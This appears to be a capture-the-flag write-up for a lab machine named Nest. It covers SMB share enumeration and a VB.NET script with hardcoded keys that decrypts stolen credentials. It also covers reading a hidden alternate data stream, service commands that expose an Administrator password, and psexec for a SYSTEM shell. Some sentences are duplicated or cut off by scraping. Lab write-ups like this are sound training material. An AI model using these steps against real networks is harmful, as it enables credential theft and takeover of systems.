Nest

NMAP Port Scanning

Initial Shell Enumeration
SMB
Let’s start with SMB share enumeration.
 We can check we have
We can check we have READ ONLY permission on Data and Users.
From Users share, I wasn’t able to get something useful due to lack of permission. However from Data share, the credential of TempUser obtained.


As we have credential, we would have more permission than anonymous user if it valid.
 We can confirm that the credential is valid. I enumerated SMB shares again and found interesting files from
We can confirm that the credential is valid. I enumerated SMB shares again and found interesting files from Data and Secure$ share.
-
Dataconfig.xml: This shows where we have to check next =>
This shows where we have to check next => Secure$RU_config.xml: This contains the credential of user
This contains the credential of user c.smithbut it is encrypted. -
Secure$RU_Scanner project:
I downloaded every file from Ru_Scanner Project and noticed that it has its own decrypt and encrypt functions.
Module1.vb:
 This loads file
This loads file RU_Config.xml, which we already checked on Data share, and get Username and Password from config file.
Utils.vb:
 This shows how it decrypts encrypted string. The password of user
This shows how it decrypts encrypted string. The password of user c.smith is encrypted and we can try to decrypt using this function.
Initial Shell Exploit
This is my script to decrypt password:
Imports System
Imports System.Text
Imports System.Security.Cryptography
Public Module Module1
Public Sub Main()
Console.WriteLine(DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE="))
Console.ReadLine()
End Sub
Public Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
End Module
I used online compiler dotnetfiddle to compile and test my script. As a result, I was able to get decrypted password of user c.smith:

With obtained decrypted password, we can login as user c.smith and get user.txt.

Privilege Escalation
After login with user c.smith, I again enumerated SMB shares and found another interesting file about HQK Reporitng debug mode password.
 If we check NMAP result, we can see result of
If we check NMAP result, we can see result of HQK Reporting Service on Port 4386.
HQK Reporting Service on Port 4386
 We can telnet to service and check available commands. The debug mode requires password and my assumption is we have to get password from
We can telnet to service and check available commands. The debug mode requires password and my assumption is we have to get password from Debug Mode Password.txt to get further.
However the file size of Debug Mode Password.txt is zero. This is very weird. The password is hidden in this file somehow. I googled about this and found about Alternate Data Streams. The file looks like empty but it actually has some data in another data streams.

Yeah! There is a password data with 15bytes size. Let’s get that hidden data:


Now we have password for HQK Reporting Debug Mode:

If we enumerate this service, we can found credential of Administrator:
❯ setdir ..
❯ setdir ldap
❯ list
❯ showquery 2

But again the password is encrypted which means we have to decrypt. I tried to decrypt this hash with the script we used before for c.smith but it didn’t work.
So I decided to decompile the HqkLdap.exe that we got from user c.smith. I copied exe file to my local machine (mac) and decompiled with visual code.

Exploit
I checked source code and realised that it has very similar syntax and struct with that we used to decrypt user c.smith. So I just changed the plaintext, passPhrase, saltValue, passwordIterations and initVector from script.
----------------------- SIP ---------------------
Public Sub Main()
Console.WriteLine(DecryptString("yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4="))
Console.ReadLine()
End Sub
Public Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256)
End If
End Function
----------------------- SIP ---------------------
And we can get decrypted password for Administrator.

Now it’s time to get admin shell with psexec.py:

We are nt authority\system :)